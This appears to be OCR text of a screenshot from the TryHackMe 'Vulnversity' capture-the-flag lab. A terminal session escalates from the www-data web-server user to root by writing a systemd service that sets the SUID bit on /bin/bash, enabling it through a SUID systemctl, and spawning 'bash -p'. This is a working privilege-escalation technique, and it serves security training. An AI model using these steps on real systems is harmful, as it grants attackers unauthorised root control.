 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~/webshell root@kali: ~/tryhackme/Vulnversity kali@kali: ~/webshell kali@kali: ~
drwx------ 3 root root 4096 Mar 20 00:54 systemd-private-1a88a0effa354763aa91e328daba317e-systemd-resolved.service-n8UlJg
drwx------ 3 root root 4096 Mar 20 00:54 systemd-private-1a88a0effa354763aa91e328daba317e-systemd-timesyncd.service-Z69f2g
www-data@ip-10-67-168-61:/tmp$ echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > root.serviceecho '[Service]
> Type=oneshot
> ExecStart=/bin/bash -c "chmod +s /bin/bash"
> [Install]
>
WantedBy=multi-user.target' > root.service
www-data@ip-10-67-168-61:/tmp$ ls -l
ls -l
total 20
-rw-rw-rw- 1 www-data www-data  104 Mar 20 02:13 root.service
drwx------ 3 root     root     4096 Mar 20 00:55 snap-private-tmp
drwx------ 3 root     root     4096 Mar 20 00:55 systemd-private-1a88a0effa354763aa91e328daba317e-systemd-logind.service-Ro48Zg
drwx------ 3 root     root     4096 Mar 20 00:54 systemd-private-1a88a0effa354763aa91e328daba317e-systemd-resolved.service-n8UlJg
drwx------ 3 root     root     4096 Mar 20 00:54 systemd-private-1a88a0effa354763aa91e328daba317e-systemd-timesyncd.service-Z69f2g
www-data@ip-10-67-168-61:/tmp$ cat root.service
cat root.service
[Service]
Type=oneshot
ExecStart=/bin/bash -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target
www-data@ip-10-67-168-61:/tmp$ /bin/systemctl link /tmp/root.service
/bin/systemctl link /tmp/root.service
Created symlink /etc/systemd/system/root.service → /tmp/root.service.
www-data@ip-10-67-168-61:/tmp$ /bin/systemctl enable --now /tmp/root.service
/bin/systemctl enable --now /tmp/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service → /tmp/root.service.
www-data@ip-10-67-168-61:/tmp$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.0#
rwsrwxrwx
USER
through this far. Unleash your skills and exploit this system further to escalate your privileges and answer the following questions.
Correct Answer
Check
How likely are you to recommend this room to others?